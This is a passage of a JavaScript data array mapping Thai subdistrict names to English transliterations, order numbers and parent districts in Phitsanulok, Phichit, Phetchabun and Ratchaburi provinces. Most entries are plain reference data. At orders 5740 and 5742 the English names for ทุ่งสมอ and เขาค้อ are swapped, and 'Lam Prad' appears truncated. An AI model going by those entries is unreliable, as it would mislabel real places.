{ dspTH: 'น้ำกุ่ม',dspEN:'Nam Kum',order:5473,ref:'นครไทย'},
{ dspTH: 'ยางโกลน',dspEN:'Yang Klon',order:5474,ref:'นครไทย'},
{ dspTH: 'บ่อโพธิ์',dspEN:'Bo Pho',order:5475,ref:'นครไทย'},
{ dspTH: 'บ้านพร้าว',dspEN:'Ban Phrao',order:5476,ref:'นครไทย'},
{ dspTH: 'ห้วยเฮี้ย',dspEN:'Huai Hia',order:5477,ref:'นครไทย'},
{ dspTH: 'ป่าแดง',dspEN:'Pa Daeng',order:5478,ref:'ชาติตระการ'},
{ dspTH: 'ชาติตระการ',dspEN:'Chat Trakan',order:5479,ref:'ชาติตระการ'},
{ dspTH: 'สวนเมี่ยง',dspEN:'Suan Miang',order:5480,ref:'ชาติตระการ'},
{ dspTH: 'บ้านดง',dspEN:'Ban Dong',order:5481,ref:'ชาติตระการ'},
{ dspTH: 'บ่อภาค',dspEN:'Bo Phak',order:5482,ref:'ชาติตระการ'},
{ dspTH: 'ท่าสะแก',dspEN:'Tha Sakae',order:5483,ref:'ชาติตระการ'},
{ dspTH: 'บางระกำ',dspEN:'Bang Rakam',order:5484,ref:'บางระกำ'},
{ dspTH: 'ปลักแรด',dspEN:'Plak Raet',order:5485,ref:'บางระกำ'},
{ dspTH: 'พันเสา',dspEN:'Phan Sao',order:5486,ref:'บางระกำ'},
{ dspTH: 'วังอิทก',dspEN:'Wang Ithok',order:5487,ref:'บางระกำ'},
{ dspTH: 'บึงกอก',dspEN:'Bueng Kok',order:5488,ref:'บางระกำ'},
{ dspTH: 'หนองกุลา',dspEN:'Nong Kula',order:5489,ref:'บางระกำ'},
{ dspTH: 'ชุมแสงสงคราม',dspEN:'Chum Saeng Songkhram',order:5490,ref:'บางระกำ'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:5491,ref:'บางระกำ'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:5492,ref:'บางระกำ'},
{ dspTH: 'ท่านางงาม',dspEN:'Tha Nang Ngam',order:5493,ref:'บางระกำ'},
{ dspTH: 'คุยม่วง',dspEN:'Khui Muang',order:5494,ref:'บางระกำ'},
{ dspTH: 'บางกระทุ่ม',dspEN:'Bang Krathum',order:5495,ref:'บางกระทุ่ม'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5496,ref:'บางกระทุ่ม'},
{ dspTH: 'โคกสลุด',dspEN:'Khok Salut',order:5497,ref:'บางกระทุ่ม'},
{ dspTH: 'สนามคลี',dspEN:'Sanam Khli',order:5498,ref:'บางกระทุ่ม'},
{ dspTH: 'ท่าตาล',dspEN:'Tha Tan',order:5499,ref:'บางกระทุ่ม'},
{ dspTH: 'ไผ่ล้อม',dspEN:'Phai Lom',order:5500,ref:'บางกระทุ่ม'},
{ dspTH: 'นครป่าหมาก',dspEN:'Nakhon Pa Mak',order:5501,ref:'บางกระทุ่ม'},
{ dspTH: 'เนินกุ่ม',dspEN:'Noen Kum',order:5502,ref:'บางกระทุ่ม'},
{ dspTH: 'วัดตายม',dspEN:'Wat Ta Yom',order:5503,ref:'บางกระทุ่ม'},
{ dspTH: 'พรหมพิราม',dspEN:'Phrom Phiram',order:5504,ref:'พรหมพิราม'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:5505,ref:'พรหมพิราม'},
{ dspTH: 'วงฆ้อง',dspEN:'Wong Khong',order:5506,ref:'พรหมพิราม'},
{ dspTH: 'มะตูม',dspEN:'Matum',order:5507,ref:'พรหมพิราม'},
{ dspTH: 'หอกลอง',dspEN:'Ho Klong',order:5508,ref:'พรหมพิราม'},
{ dspTH: 'ศรีภิรมย์',dspEN:'Si Phirom',order:5509,ref:'พรหมพิราม'},
{ dspTH: 'ตลุกเทียม',dspEN:'Taluk Thiam',order:5510,ref:'พรหมพิราม'},
{ dspTH: 'วังวน',dspEN:'Wang Won',order:5511,ref:'พรหมพิราม'},
{ dspTH: 'หนองแขม',dspEN:'Nong Khaem',order:5512,ref:'พรหมพิราม'},
{ dspTH: 'มะต้อง',dspEN:'Matong',order:5513,ref:'พรหมพิราม'},
{ dspTH: 'ทับยายเชียง',dspEN:'Thap Yai Chiang',order:5514,ref:'พรหมพิราม'},
{ dspTH: 'ดงประคำ',dspEN:'Dong Prakham',order:5515,ref:'พรหมพิราม'},
{ dspTH: 'วัดโบสถ์',dspEN:'Wat Bot',order:5516,ref:'วัดโบสถ์'},
{ dspTH: 'ท่างาม',dspEN:'Tha Ngam',order:5517,ref:'วัดโบสถ์'},
{ dspTH: 'ท้อแท้',dspEN:'Thothae',order:5518,ref:'วัดโบสถ์'},
{ dspTH: 'บ้านยาง',dspEN:'Ban Yang',order:5519,ref:'วัดโบสถ์'},
{ dspTH: 'หินลาด',dspEN:'Hin Lat',order:5520,ref:'วัดโบสถ์'},
{ dspTH: 'คันโช้ง',dspEN:'Khan Chong',order:5521,ref:'วัดโบสถ์'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:5522,ref:'วังทอง'},
{ dspTH: 'พันชาลี',dspEN:'Phan Chali',order:5523,ref:'วังทอง'},
{ dspTH: 'แม่ระกา',dspEN:'Mae Raka',order:5524,ref:'วังทอง'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:5525,ref:'วังทอง'},
{ dspTH: 'วังพิกุล',dspEN:'Wang Phikun',order:5526,ref:'วังทอง'},
{ dspTH: 'แก่งโสภา',dspEN:'Kaeng Sopha',order:5527,ref:'วังทอง'},
{ dspTH: 'ท่าหมื่นราม',dspEN:'Tha Muen Ram',order:5528,ref:'วังทอง'},
{ dspTH: 'วังนกแอ่น',dspEN:'Wang Nok Aen',order:5529,ref:'วังทอง'},
{ dspTH: 'หนองพระ',dspEN:'Nong Phra',order:5530,ref:'วังทอง'},
{ dspTH: 'ชัยนาม',dspEN:'Chaiyanam',order:5531,ref:'วังทอง'},
{ dspTH: 'ดินทอง',dspEN:'Din Thong',order:5532,ref:'วังทอง'},
{ dspTH: 'ชมพู',dspEN:'Chomphu',order:5533,ref:'เนินมะปราง'},
{ dspTH: 'บ้านมุง',dspEN:'Ban Mung',order:5534,ref:'เนินมะปราง'},
{ dspTH: 'ไทรย้อย',dspEN:'Sai Yoi',order:5535,ref:'เนินมะปราง'},
{ dspTH: 'วังโพรง',dspEN:'Wang Phrong',order:5536,ref:'เนินมะปราง'},
{ dspTH: 'บ้านน้อยซุ้มขี้เหล็ก',dspEN:'Ban Noi Sum Khilek',order:5537,ref:'เนินมะปราง'},
{ dspTH: 'เนินมะปราง',dspEN:'Noen Maprang',order:5538,ref:'เนินมะปราง'},
{ dspTH: 'วังยาง',dspEN:'Wang Yang',order:5539,ref:'เนินมะปราง'},
{ dspTH: 'โคกแหลม',dspEN:'Khok Laem',order:5540,ref:'เนินมะปราง'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:5541,ref:'เมืองพิจิตร'},
{ dspTH: 'ไผ่ขวาง',dspEN:'Phai Khwang',order:5542,ref:'เมืองพิจิตร'},
{ dspTH: 'ย่านยาว',dspEN:'Yan Yao',order:5543,ref:'เมืองพิจิตร'},
{ dspTH: 'ท่าฬ่อ',dspEN:'Tha Lo',order:5544,ref:'เมืองพิจิตร'},
{ dspTH: 'ปากทาง',dspEN:'Pak Thang',order:5545,ref:'เมืองพิจิตร'},
{ dspTH: 'คลองคะเชนทร์',dspEN:'Khlong Khachen',order:5546,ref:'เมืองพิจิตร'},
{ dspTH: 'โรงช้าง',dspEN:'Rong Chang',order:5547,ref:'เมืองพิจิตร'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:5548,ref:'เมืองพิจิตร'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:5549,ref:'เมืองพิจิตร'},
{ dspTH: 'บ้านบุ่ง',dspEN:'Ban Bung',order:5550,ref:'เมืองพิจิตร'},
{ dspTH: 'ฆะมัง',dspEN:'Khamang',order:5551,ref:'เมืองพิจิตร'},
{ dspTH: 'ดงป่าคำ',dspEN:'Dong Pa Kham',order:5552,ref:'เมืองพิจิตร'},
{ dspTH: 'หัวดง',dspEN:'Hua Dong',order:5553,ref:'เมืองพิจิตร'},
{ dspTH: 'ป่ามะคาบ',dspEN:'Pa Makhap',order:5554,ref:'เมืองพิจิตร'},
{ dspTH: 'สายคำโห้',dspEN:'Sai Kham Ho',order:5555,ref:'เมืองพิจิตร'},
{ dspTH: 'ดงกลาง',dspEN:'Dong Klang',order:5556,ref:'เมืองพิจิตร'},
{ dspTH: 'วังทรายพูน',dspEN:'Wang Sai Phun',order:5557,ref:'วังทรายพูน'},
{ dspTH: 'หนองปลาไหล',dspEN:'Nong Pla Lai',order:5558,ref:'วังทรายพูน'},
{ dspTH: 'หนองพระ',dspEN:'Nong Phra',order:5559,ref:'วังทรายพูน'},
{ dspTH: 'หนองปล้อง',dspEN:'Nong Plong',order:5560,ref:'วังทรายพูน'},
{ dspTH: 'โพธิ์ประทับช้าง',dspEN:'Pho Prathap Chang',order:5561,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'ไผ่ท่าโพ',dspEN:'Phai Tha Pho',order:5562,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'วังจิก',dspEN:'Wang Chik',order:5563,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'ไผ่รอบ',dspEN:'Phai Rop',order:5564,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'ดงเสือเหลือง',dspEN:'Dong Suea Lueang',order:5565,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'เนินสว่าง',dspEN:'Noen Sawang',order:5566,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:5567,ref:'โพธิ์ประทับช้าง'},
{ dspTH: 'ตะพานหิน',dspEN:'Taphan Hin',order:5568,ref:'ตะพานหิน'},
{ dspTH: 'งิ้วราย',dspEN:'Ngio Rai',order:5569,ref:'ตะพานหิน'},
{ dspTH: 'ห้วยเกตุ',dspEN:'Huai Ket',order:5570,ref:'ตะพานหิน'},
{ dspTH: 'ไทรโรงโขน',dspEN:'Sai Rong Khon',order:5571,ref:'ตะพานหิน'},
{ dspTH: 'หนองพยอม',dspEN:'Nong Phayom',order:5572,ref:'ตะพานหิน'},
{ dspTH: 'ทุ่งโพธิ์',dspEN:'Thung Pho',order:5573,ref:'ตะพานหิน'},
{ dspTH: 'ดงตะขบ',dspEN:'Dong Takhop',order:5574,ref:'ตะพานหิน'},
{ dspTH: 'คลองคูณ',dspEN:'Khlong Khun',order:5575,ref:'ตะพานหิน'},
{ dspTH: 'วังสำโรง',dspEN:'Wang Samrong',order:5576,ref:'ตะพานหิน'},
{ dspTH: 'วังหว้า',dspEN:'Wang Wa',order:5577,ref:'ตะพานหิน'},
{ dspTH: 'วังหลุม',dspEN:'Wang Lum',order:5578,ref:'ตะพานหิน'},
{ dspTH: 'ทับหมัน',dspEN:'Thap Man',order:5579,ref:'ตะพานหิน'},
{ dspTH: 'ไผ่หลวง',dspEN:'Phai Luang',order:5580,ref:'ตะพานหิน'},
{ dspTH: 'บางมูลนาก',dspEN:'Bang Mun Nak',order:5581,ref:'บางมูลนาก'},
{ dspTH: 'บางไผ่',dspEN:'Bang Phai',order:5582,ref:'บางมูลนาก'},
{ dspTH: 'หอไกร',dspEN:'Ho Krai',order:5583,ref:'บางมูลนาก'},
{ dspTH: 'เนินมะกอก',dspEN:'Noen Makok',order:5584,ref:'บางมูลนาก'},
{ dspTH: 'วังสำโรง',dspEN:'Wang Samrong',order:5585,ref:'บางมูลนาก'},
{ dspTH: 'ภูมิ',dspEN:'Phum',order:5586,ref:'บางมูลนาก'},
{ dspTH: 'วังกรด',dspEN:'Wang Krot',order:5587,ref:'บางมูลนาก'},
{ dspTH: 'ห้วยเขน',dspEN:'Huai Khen',order:5588,ref:'บางมูลนาก'},
{ dspTH: 'วังตะกู',dspEN:'Wang Taku',order:5589,ref:'บางมูลนาก'},
{ dspTH: 'ลำประดา',dspEN:'Lam Prad',order:5590,ref:'บางมูลนาก'},
{ dspTH: 'โพทะเล',dspEN:'Pho Thale',order:5591,ref:'โพทะเล'},
{ dspTH: 'ท้ายน้ำ',dspEN:'Thai Nam',order:5592,ref:'โพทะเล'},
{ dspTH: 'ทะนง',dspEN:'Thanong',order:5593,ref:'โพทะเล'},
{ dspTH: 'ท่าบัว',dspEN:'Tha Bua',order:5594,ref:'โพทะเล'},
{ dspTH: 'ทุ่งน้อย',dspEN:'Thung Noi',order:5595,ref:'โพทะเล'},
{ dspTH: 'ท่าขมิ้น',dspEN:'Tha Khamin',order:5596,ref:'โพทะเล'},
{ dspTH: 'ท่าเสา',dspEN:'Tha Sao',order:5597,ref:'โพทะเล'},
{ dspTH: 'บางคลาน',dspEN:'Bang Khlan',order:5598,ref:'โพทะเล'},
{ dspTH: 'ท่านั่ง',dspEN:'Tha Nang',order:5599,ref:'โพทะเล'},
{ dspTH: 'บ้านน้อย',dspEN:'Ban Noi',order:5600,ref:'โพทะเล'},
{ dspTH: 'วัดขวาง',dspEN:'Wat Khwang',order:5601,ref:'โพทะเล'},
{ dspTH: 'สามง่าม',dspEN:'Sam Ngam',order:5602,ref:'สามง่าม'},
{ dspTH: 'กำแพงดิน',dspEN:'Kamphaeng Din',order:5603,ref:'สามง่าม'},
{ dspTH: 'รังนก',dspEN:'Rang Nok',order:5604,ref:'สามง่าม'},
{ dspTH: 'เนินปอ',dspEN:'Noen Po',order:5605,ref:'สามง่าม'},
{ dspTH: 'หนองโสน',dspEN:'Nong Sano',order:5606,ref:'สามง่าม'},
{ dspTH: 'ทับคล้อ',dspEN:'Thap Khlo',order:5607,ref:'ทับคล้อ'},
{ dspTH: 'เขาทราย',dspEN:'Khao Sai',order:5608,ref:'ทับคล้อ'},
{ dspTH: 'เขาเจ็ดลูก',dspEN:'Khao Chet Luk',order:5609,ref:'ทับคล้อ'},
{ dspTH: 'ท้ายทุ่ง',dspEN:'Tai Toong',order:5610,ref:'ทับคล้อ'},
{ dspTH: 'สากเหล็ก',dspEN:'Sak Lek',order:5611,ref:'สากเหล็ก'},
{ dspTH: 'ท่าเยี่ยม',dspEN:'Tha Yiam',order:5612,ref:'สากเหล็ก'},
{ dspTH: 'คลองทราย',dspEN:'Khlong Sai',order:5613,ref:'สากเหล็ก'},
{ dspTH: 'หนองหญ้าไทร',dspEN:'Nong Ya Sai',order:5614,ref:'สากเหล็ก'},
{ dspTH: 'วังทับไทร',dspEN:'Wang Thap Sai',order:5615,ref:'สากเหล็ก'},
{ dspTH: 'ห้วยแก้ว',dspEN:'Huai Kaeo',order:5616,ref:'บึงนาราง'},
{ dspTH: 'โพธิ์ไทรงาม',dspEN:'Pho Sai Ngam',order:5617,ref:'บึงนาราง'},
{ dspTH: 'แหลมรัง',dspEN:'Laem Rang',order:5618,ref:'บึงนาราง'},
{ dspTH: 'บางลาย',dspEN:'Bang Lai',order:5619,ref:'บึงนาราง'},
{ dspTH: 'บึงนาราง',dspEN:'Bueng Na Rang',order:5620,ref:'บึงนาราง'},
{ dspTH: 'วังงิ้วใต้',dspEN:'Wang Ngio Tai',order:5621,ref:'ดงเจริญ'},
{ dspTH: 'วังงิ้ว',dspEN:'Wang Ngio',order:5622,ref:'ดงเจริญ'},
{ dspTH: 'ห้วยร่วม',dspEN:'Huai Ruam',order:5623,ref:'ดงเจริญ'},
{ dspTH: 'ห้วยพุก',dspEN:'Huai Phuk',order:5624,ref:'ดงเจริญ'},
{ dspTH: 'สำนักขุนเณร',dspEN:'Samnak Khun Nen',order:5625,ref:'ดงเจริญ'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:5626,ref:'วชิรบารมี'},
{ dspTH: 'บึงบัว',dspEN:'Bueng Bua',order:5627,ref:'วชิรบารมี'},
{ dspTH: 'วังโมกข์',dspEN:'Wang Mok',order:5628,ref:'วชิรบารมี'},
{ dspTH: 'หนองหลุม',dspEN:'Nong Lum',order:5629,ref:'วชิรบารมี'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:5630,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ตะเบาะ',dspEN:'Tabo',order:5631,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'บ้านโตก',dspEN:'Ban Tok',order:5632,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'สะเดียง',dspEN:'Sadiang',order:5633,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ป่าเลา',dspEN:'Pa Lao',order:5634,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'นางั่ว',dspEN:'Na Ngua',order:5635,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ท่าพล',dspEN:'Tha Phon',order:5636,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ดงมูลเหล็ก',dspEN:'Dong Mun Lek',order:5637,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:5638,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ชอนไพร',dspEN:'Chon Phrai',order:5639,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'นาป่า',dspEN:'Na Pa',order:5640,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'นายม',dspEN:'Na Yom',order:5641,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'วังชมภู',dspEN:'Wang Chomphu',order:5642,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'น้ำร้อน',dspEN:'Nam Ron',order:5643,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ห้วยสะแก',dspEN:'Huai Sakae',order:5644,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ห้วยใหญ่',dspEN:'Huai Yai',order:5645,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ระวิง',dspEN:'Rawing',order:5646,ref:'เมืองเพชรบูรณ์'},
{ dspTH: 'ชนแดน',dspEN:'Chon Daen',order:5647,ref:'ชนแดน'},
{ dspTH: 'ดงขุย',dspEN:'Dong Khui',order:5648,ref:'ชนแดน'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:5649,ref:'ชนแดน'},
{ dspTH: 'พุทธบาท',dspEN:'Phutthabat',order:5650,ref:'ชนแดน'},
{ dspTH: 'ลาดแค',dspEN:'Lat Khae',order:5651,ref:'ชนแดน'},
{ dspTH: 'บ้านกล้วย',dspEN:'Ban Kluai',order:5652,ref:'ชนแดน'},
{ dspTH: 'ซับพุทรา',dspEN:'Sap Phutsa',order:5653,ref:'ชนแดน'},
{ dspTH: 'ตะกุดไร',dspEN:'Takut Rai',order:5654,ref:'ชนแดน'},
{ dspTH: 'ศาลาลาย',dspEN:'Sala Lai',order:5655,ref:'ชนแดน'},
{ dspTH: 'หล่มสัก',dspEN:'Lom Sak',order:5656,ref:'หล่มสัก'},
{ dspTH: 'วัดป่า',dspEN:'Wat Pa',order:5657,ref:'หล่มสัก'},
{ dspTH: 'ตาลเดี่ยว',dspEN:'Tan Diao',order:5658,ref:'หล่มสัก'},
{ dspTH: 'ฝายนาแซง',dspEN:'Fai Na Saeng',order:5659,ref:'หล่มสัก'},
{ dspTH: 'หนองสว่าง',dspEN:'Nong Sawang',order:5660,ref:'หล่มสัก'},
{ dspTH: 'น้ำเฮี้ย',dspEN:'Nam Hia',order:5661,ref:'หล่มสัก'},
{ dspTH: 'สักหลง',dspEN:'Sak Long',order:5662,ref:'หล่มสัก'},
{ dspTH: 'ท่าอิบุญ',dspEN:'Tha Ibun',order:5663,ref:'หล่มสัก'},
{ dspTH: 'บ้านโสก',dspEN:'Ban Sok',order:5664,ref:'หล่มสัก'},
{ dspTH: 'บ้านติ้ว',dspEN:'Ban Tio',order:5665,ref:'หล่มสัก'},
{ dspTH: 'ห้วยไร่',dspEN:'Huai Rai',order:5666,ref:'หล่มสัก'},
{ dspTH: 'น้ำก้อ',dspEN:'Nam Ko',order:5667,ref:'หล่มสัก'},
{ dspTH: 'ปากช่อง',dspEN:'Pak Chong',order:5668,ref:'หล่มสัก'},
{ dspTH: 'น้ำชุน',dspEN:'Nam Chun',order:5669,ref:'หล่มสัก'},
{ dspTH: 'หนองไขว่',dspEN:'Nong Khwai',order:5670,ref:'หล่มสัก'},
{ dspTH: 'ลานบ่า',dspEN:'Lan Ba',order:5671,ref:'หล่มสัก'},
{ dspTH: 'บุ่งคล้า',dspEN:'Bung Khla',order:5672,ref:'หล่มสัก'},
{ dspTH: 'บุ่งน้ำเต้า',dspEN:'Bung Namtao',order:5673,ref:'หล่มสัก'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:5674,ref:'หล่มสัก'},
{ dspTH: 'ช้างตะลูด',dspEN:'Chang Talut',order:5675,ref:'หล่มสัก'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5676,ref:'หล่มสัก'},
{ dspTH: 'ปากดุก',dspEN:'Pak Duk',order:5677,ref:'หล่มสัก'},
{ dspTH: 'บ้านหวาย',dspEN:'Ban Wai',order:5678,ref:'หล่มสัก'},
{ dspTH: 'หล่มเก่า',dspEN:'Lom Kao',order:5679,ref:'หล่มเก่า'},
{ dspTH: 'นาซำ',dspEN:'Na Sam',order:5680,ref:'หล่มเก่า'},
{ dspTH: 'หินฮาว',dspEN:'Hin Hao',order:5681,ref:'หล่มเก่า'},
{ dspTH: 'บ้านเนิน',dspEN:'Ban Noen',order:5682,ref:'หล่มเก่า'},
{ dspTH: 'ศิลา',dspEN:'Sila',order:5683,ref:'หล่มเก่า'},
{ dspTH: 'นาแซง',dspEN:'Na Saeng',order:5684,ref:'หล่มเก่า'},
{ dspTH: 'วังบาล',dspEN:'Wang Ban',order:5685,ref:'หล่มเก่า'},
{ dspTH: 'นาเกาะ',dspEN:'Na Ko',order:5686,ref:'หล่มเก่า'},
{ dspTH: 'ตาดกลอย',dspEN:'Tat Kloi',order:5687,ref:'หล่มเก่า'},
{ dspTH: 'ท่าโรง',dspEN:'Tha Rong',order:5688,ref:'วิเชียรบุรี'},
{ dspTH: 'สระประดู่',dspEN:'Sa Pradu',order:5689,ref:'วิเชียรบุรี'},
{ dspTH: 'สามแยก',dspEN:'Sam Yaek',order:5690,ref:'วิเชียรบุรี'},
{ dspTH: 'โคกปรง',dspEN:'Khok Prong',order:5691,ref:'วิเชียรบุรี'},
{ dspTH: 'น้ำร้อน',dspEN:'Nam Ron',order:5692,ref:'วิเชียรบุรี'},
{ dspTH: 'บ่อรัง',dspEN:'Bo Rang',order:5693,ref:'วิเชียรบุรี'},
{ dspTH: 'พุเตย',dspEN:'Phu Toei',order:5694,ref:'วิเชียรบุรี'},
{ dspTH: 'พุขาม',dspEN:'Phu Kham',order:5695,ref:'วิเชียรบุรี'},
{ dspTH: 'ภูน้ำหยด',dspEN:'Phu Nam Yot',order:5696,ref:'วิเชียรบุรี'},
{ dspTH: 'ซับสมบูรณ์',dspEN:'Sap Sombun',order:5697,ref:'วิเชียรบุรี'},
{ dspTH: 'บึงกระจับ',dspEN:'Bueng Krachap',order:5698,ref:'วิเชียรบุรี'},
{ dspTH: 'วังใหญ่',dspEN:'Wang Yai',order:5699,ref:'วิเชียรบุรี'},
{ dspTH: 'ยางสาว',dspEN:'Yang Sao',order:5700,ref:'วิเชียรบุรี'},
{ dspTH: 'ซับน้อย',dspEN:'Sap Noi',order:5701,ref:'วิเชียรบุรี'},
{ dspTH: 'ศรีเทพ',dspEN:'Si Thep',order:5702,ref:'ศรีเทพ'},
{ dspTH: 'สระกรวด',dspEN:'Sa Kruat',order:5703,ref:'ศรีเทพ'},
{ dspTH: 'คลองกระจัง',dspEN:'Khlong Krachang',order:5704,ref:'ศรีเทพ'},
{ dspTH: 'นาสนุ่น',dspEN:'Na Sanun',order:5705,ref:'ศรีเทพ'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:5706,ref:'ศรีเทพ'},
{ dspTH: 'หนองย่างทอย',dspEN:'Nong Yang Thoi',order:5707,ref:'ศรีเทพ'},
{ dspTH: 'ประดู่งาม',dspEN:'Pradu Ngam',order:5708,ref:'ศรีเทพ'},
{ dspTH: 'กองทูล',dspEN:'Kong Thun',order:5709,ref:'หนองไผ่'},
{ dspTH: 'นาเฉลียง',dspEN:'Na Chaliang',order:5710,ref:'หนองไผ่'},
{ dspTH: 'บ้านโภชน์',dspEN:'Ban Phot',order:5711,ref:'หนองไผ่'},
{ dspTH: 'ท่าแดง',dspEN:'Tha Daeng',order:5712,ref:'หนองไผ่'},
{ dspTH: 'เพชรละคร',dspEN:'Phet Lakhon',order:5713,ref:'หนองไผ่'},
{ dspTH: 'บ่อไทย',dspEN:'Bo Thai',order:5714,ref:'หนองไผ่'},
{ dspTH: 'ห้วยโป่ง',dspEN:'Huai Pong',order:5715,ref:'หนองไผ่'},
{ dspTH: 'วังท่าดี',dspEN:'Wang Tha Di',order:5716,ref:'หนองไผ่'},
{ dspTH: 'บัววัฒนา',dspEN:'Bua Watthana',order:5717,ref:'หนองไผ่'},
{ dspTH: 'หนองไผ่',dspEN:'Nong Phai',order:5718,ref:'หนองไผ่'},
{ dspTH: 'วังโบสถ์',dspEN:'Wang Bot',order:5719,ref:'หนองไผ่'},
{ dspTH: 'ยางงาม',dspEN:'Yang Ngam',order:5720,ref:'หนองไผ่'},
{ dspTH: 'ท่าด้วง',dspEN:'Tha Duang',order:5721,ref:'หนองไผ่'},
{ dspTH: 'ซับสมอทอด',dspEN:'Sap Samo Thot',order:5722,ref:'บึงสามพัน'},
{ dspTH: 'ซับไม้แดง',dspEN:'Sap Mai Daeng',order:5723,ref:'บึงสามพัน'},
{ dspTH: 'หนองแจง',dspEN:'Nong Chaeng',order:5724,ref:'บึงสามพัน'},
{ dspTH: 'กันจุ',dspEN:'Kan Chu',order:5725,ref:'บึงสามพัน'},
{ dspTH: 'วังพิกุล',dspEN:'Wang Phikun',order:5726,ref:'บึงสามพัน'},
{ dspTH: 'พญาวัง',dspEN:'Phaya Wang',order:5727,ref:'บึงสามพัน'},
{ dspTH: 'ศรีมงคล',dspEN:'Si Mongkhon',order:5728,ref:'บึงสามพัน'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:5729,ref:'บึงสามพัน'},
{ dspTH: 'บึงสามพัน',dspEN:'Bueng Sam Phan',order:5730,ref:'บึงสามพัน'},
{ dspTH: 'น้ำหนาว',dspEN:'Nam Nao',order:5731,ref:'น้ำหนาว'},
{ dspTH: 'หลักด่าน',dspEN:'Lak Dan',order:5732,ref:'น้ำหนาว'},
{ dspTH: 'วังกวาง',dspEN:'Wang Kwang',order:5733,ref:'น้ำหนาว'},
{ dspTH: 'โคกมน',dspEN:'Khok Mon',order:5734,ref:'น้ำหนาว'},
{ dspTH: 'วังโป่ง',dspEN:'Wang Pong',order:5735,ref:'วังโป่ง'},
{ dspTH: 'ท้ายดง',dspEN:'Thai Dong',order:5736,ref:'วังโป่ง'},
{ dspTH: 'ซับเปิบ',dspEN:'Sap Poep',order:5737,ref:'วังโป่ง'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:5738,ref:'วังโป่ง'},
{ dspTH: 'วังศาล',dspEN:'Wang San',order:5739,ref:'วังโป่ง'},
{ dspTH: 'ทุ่งสมอ',dspEN:'Khao Kho',order:5740,ref:'เขาค้อ'},
{ dspTH: 'แคมป์สน',dspEN:'Khaem Son',order:5741,ref:'เขาค้อ'},
{ dspTH: 'เขาค้อ',dspEN:'Thung Samo',order:5742,ref:'เขาค้อ'},
{ dspTH: 'ริมสีม่วง',dspEN:'Rim Si Muang',order:5743,ref:'เขาค้อ'},
{ dspTH: 'สะเดาะพง',dspEN:'Sado Phong',order:5744,ref:'เขาค้อ'},
{ dspTH: 'หนองแม่นา',dspEN:'Nong Mae Na',order:5745,ref:'เขาค้อ'},
{ dspTH: 'เข็กน้อย',dspEN:'Khek Noi',order:5746,ref:'เขาค้อ'},
{ dspTH: 'หน้าเมือง',dspEN:'Na Mueang',order:5747,ref:'เมืองราชบุรี'},
{ dspTH: 'เจดีย์หัก',dspEN:'Chedi Hak',order:5748,ref:'เมืองราชบุรี'},
{ dspTH: 'ดอนตะโก',dspEN:'Don Tako',order:5749,ref:'เมืองราชบุรี'},
{ dspTH: 'หนองกลางนา',dspEN:'Nong Klang Na',order:5750,ref:'เมืองราชบุรี'},
{ dspTH: 'ห้วยไผ่',dspEN:'Huai Phai',order:5751,ref:'เมืองราชบุรี'},
{ dspTH: 'คุ้งน้ำวน',dspEN:'Khung Nam Won',order:5752,ref:'เมืองราชบุรี'},
{ dspTH: 'คุ้งกระถิน',dspEN:'Khung Krathin',order:5753,ref:'เมืองราชบุรี'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:5754,ref:'เมืองราชบุรี'},
{ dspTH: 'โคกหม้อ',dspEN:'Khok Mo',order:5755,ref:'เมืองราชบุรี'},
{ dspTH: 'สามเรือน',dspEN:'Sam Ruean',order:5756,ref:'เมืองราชบุรี'},
{ dspTH: 'พิกุลทอง',dspEN:'Phikun Thong',order:5757,ref:'เมืองราชบุรี'},
{ dspTH: 'น้ำพุ',dspEN:'Nam Phu',order:5758,ref:'เมืองราชบุรี'},
{ dspTH: 'ดอนแร่',dspEN:'Don Rae',order:5759,ref:'เมืองราชบุรี'},
{ dspTH: 'หินกอง',dspEN:'Hin Kong',order:5760,ref:'เมืองราชบุรี'},
{ dspTH: 'เขาแร้ง',dspEN:'Khao Raeng',order:5761,ref:'เมืองราชบุรี'},
{ dspTH: 'เกาะพลับพลา',dspEN:'Ko Phlapphla',order:5762,ref:'เมืองราชบุรี'},
